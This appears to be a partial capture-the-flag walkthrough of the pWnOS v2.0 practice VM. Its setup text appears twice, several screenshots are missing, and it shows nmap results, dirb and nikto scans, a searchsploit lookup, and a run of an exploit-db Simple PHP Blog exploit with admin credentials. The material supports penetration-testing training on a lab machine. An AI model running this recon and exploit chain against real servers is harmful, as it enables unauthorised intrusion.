pWnOS v2.0 (PRE-RELEASE!)
Goal:
* Get root... Win!
About:
pWnOS v2.0 is a Virutal Machine Image which hosts a server to pratice penetration testing. It will test your ability to exploit the server and contains multiple entry points to reach the goal (root). It was design to be used with WMWare Workstation 7.0, but can also be used with most other virtual machine software.
Configuration & Setup:
* Configure your attacking platform to be within the 10.10.10.0/24 network range
For example the ip of 10.10.10.200 with the netmask of 255.255.255.0 is what I statically set my BackTrack 5 network adapter to.
* VMWare's Network Adapter is set to Bridged Network Adapter
You may need to change VMWare's Network Adapter to NAT or Host-Only depending on your setup
The server's ip is staticaly set to 10.10.10.100
Server's Network Settings:
IP: 10.10.10.100
Netmask: 255.255.255.0
Gateway: 10.10.10.15
Version History:
v2.0 - 07/04/2011 - Pre-Release copy for initial testing
Command:

root@kali:~# nmap -p 1-65535 -T4 -A -v 10.10.10.100
Screenshot:
Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85:d3:2b:01:09:42:7b:20:4e:30:03:6d:d1:8f:95:ff (DSA)
| 2048 30:7a:31:9a:1b:b8:17:e7:15:df:89:92:0e:cd:58:28 (RSA)
|_ 256 10:12:64:4b:7d:ff:6a:87:37:26:38:b1:44:9f:cf:5e (ECDSA)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.17 (Ubuntu)
|_http-title: Welcome to this Site!
Goal:
* Get root... Win!
About:
pWnOS v2.0 is a Virutal Machine Image which hosts a server to pratice penetration testing. It will test your ability to exploit the server and contains multiple entry points to reach the goal (root). It was design to be used with WMWare Workstation 7.0, but can also be used with most other virtual machine software.
Configuration & Setup:
* Configure your attacking platform to be within the 10.10.10.0/24 network range
For example the ip of 10.10.10.200 with the netmask of 255.255.255.0 is what I statically set my BackTrack 5 network adapter to.
* VMWare's Network Adapter is set to Bridged Network Adapter
You may need to change VMWare's Network Adapter to NAT or Host-Only depending on your setup
The server's ip is staticaly set to 10.10.10.100
Server's Network Settings:
IP: 10.10.10.100
Netmask: 255.255.255.0
Gateway: 10.10.10.15
Version History:
v2.0 - 07/04/2011 - Pre-Release copy for initial testing
Command:
root@kali:~# nmap -p 1-65535 -T4 -A -v 10.10.10.100
Screenshot:
Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.8p1 Debian 1ubuntu3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85:d3:2b:01:09:42:7b:20:4e:30:03:6d:d1:8f:95:ff (DSA)
| 2048 30:7a:31:9a:1b:b8:17:e7:15:df:89:92:0e:cd:58:28 (RSA)
|_ 256 10:12:64:4b:7d:ff:6a:87:37:26:38:b1:44:9f:cf:5e (ECDSA)
80/tcp open http Apache httpd 2.2.17 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.17 (Ubuntu)
|_http-title: Welcome to this Site!
Command:
dirb http://10.10.10.100/ /usr/share/wordlists/dirb/common.txt
Screenshot:
Command:
root@kali:~# nikto -h 10.10.10.100
Screenshot:
Command:
root@kali:~/Desktop/Vuln# searchsploit simple php blog
root@kali:~/Desktop/Vuln# /usr/share/exploitdb/platforms/php/webapps/1191.pl -h http://10.10.10.100/blog -e 3 -U admin -P l33t
Screenshot:
Visit our webstie: